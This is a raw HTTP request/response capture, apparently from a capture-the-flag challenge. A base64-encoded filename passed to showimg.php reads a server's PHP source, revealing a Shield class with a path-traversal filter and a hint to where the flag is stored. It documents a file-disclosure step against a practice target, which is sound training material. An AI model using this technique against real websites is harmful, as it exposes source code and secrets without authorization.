 Request
Raw Params Headers Hex
GET /showimg.php?img=c2hpZWxkLnBocA== HTTP/1.1
Host: web.jarvisoj.com:32768
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://web.jarvisoj.com:32768/showimg.php?img=aW5kZXgucGhw
Cookie: UM_distinctid=15d0b0decb59-0ffea8a0ef5bc08-12646f4a-100200-15d0b0decb711d
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 22 Jul 2017 07:35:39 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 366
Connection: close
Content-Type: text/html; charset=UTF-8
<?php
//flag is in pctf.php
class Shield {
public $file;
function __construct($filename = '') {
$this -> file = $filename;
}
function readfile() {
if (!empty($this->file) && stripos($this->file,'..')===FALSE
&& stripos($this->file,'/')===FALSE && stripos($this->file,'\\')==FALSE) {
return @file_get_contents($this->file);
}
}
}
?>